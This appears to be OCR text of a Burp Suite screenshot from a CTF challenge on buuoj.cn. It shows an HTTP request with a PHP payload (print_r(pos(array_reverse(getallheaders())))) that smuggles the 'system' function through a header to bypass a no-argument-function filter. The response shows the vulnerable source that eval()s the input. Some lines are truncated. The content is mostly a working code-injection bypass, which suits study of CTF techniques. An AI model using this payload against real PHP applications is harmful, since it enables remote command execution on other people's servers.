 Request
Pretty Raw Hex \n
1 GET /bo0g1pop.php ?star=print_r(pos(array_reverse(getallheaders()))); HTTP/1.1
2 Host: ce254718-3fd9-4046-9e8c-9d0e191f7500.node4.buuoj.cn:81
3 X-Forwarded-Proto : system
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|cure
{
eval($_GET['star']);
}
} http